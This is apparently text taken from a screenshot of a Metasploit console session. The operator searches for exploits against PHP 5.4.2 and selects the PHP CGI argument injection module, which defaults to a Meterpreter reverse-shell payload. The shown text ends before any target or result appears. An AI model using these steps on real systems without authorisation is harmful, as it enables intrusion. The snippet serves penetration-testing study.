 msf6 auxiliary(scanner/http/http_version) > search php 5.4.2
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/op5_license  2012-01-05  excellent  Yes  OP5 license.php Remote
Command Execution
1  exploit/multi/http/php_cgi_arg_injection  2012-05-03  excellent  Yes  PHP CGI Argument Injec
tion
2  exploit/windows/http/php_apache_request_headers_bof  2012-05-08  normal  No  PHP apache_request_hea
ders Function Buffer Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_he
aders_bof
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp